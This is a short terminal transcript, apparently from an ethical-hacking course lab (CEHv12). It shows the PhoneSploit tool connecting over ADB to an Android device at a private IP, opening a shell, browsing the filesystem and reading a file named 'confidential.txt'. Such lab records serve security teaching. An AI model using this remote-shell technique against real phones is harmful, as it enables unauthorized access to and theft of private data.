 [+] Enter a phones ip address.(Type 99 to exit)
-> phonesploit(connect_phone) > 172.16.0.21
connected to 172.16.0.21:5555
phonesploit(main_menu) > 4
x86_64:/ $ ls
acct init nonplat_file_contexts proc
bugreports init.android_x86_64.rc nonplat_hwservice_contexts sbin
cache init.environ.rc nonplat_property_contexts sdcard
charger init.rc nonplat_seapp_contexts sepolicy
config init.superuser.rc nonplat_service_contexts storage
d init.usb.configfs.rc oem sys
data init.usb.rc plat_file_contexts system
default.prop init.zygote32.rc plat_hwservice_contexts ueventd.android_x86_64.rc
dev init.zygote64_32.rc plat_property_contexts ueventd.rc
etc lib plat_seapp_contexts vendor
fstab.android_x86_64 mnt plat_service_contexts vndservice_contexts
x86_64:/ $ cd sdcard
x86_64:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86_64:/sdcard $ cd Download/
x86_64:/sdcard/Download $ ls
confidential.txt
x86_64:/sdcard/Download $ cat confidential.txt
80099889x86_64:/sdcard/Download $
Trash
CEHv12 Module 13
Hacking Web